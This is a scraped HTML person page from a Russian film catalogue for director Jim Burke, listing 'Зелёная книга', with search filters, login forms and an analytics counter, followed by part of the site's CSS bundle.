                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Джим Бёрк</div>
                                    <div
                        class="person__name-transliteration">Dzim Byork</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Режиссер
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/dzim-byork" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="59">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/zelyonaya-kniga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/films/posters/1-6bf3cb4c-8cc6-4cdd-97a4-334a6901ebc3.jpg"
                 title="Зелёная книга"
                 alt="">
        </div>

        <h2 class="films__item-title">Зелёная книга</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="59" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">1.8K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="dzim-byork">Джим Бёрк</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"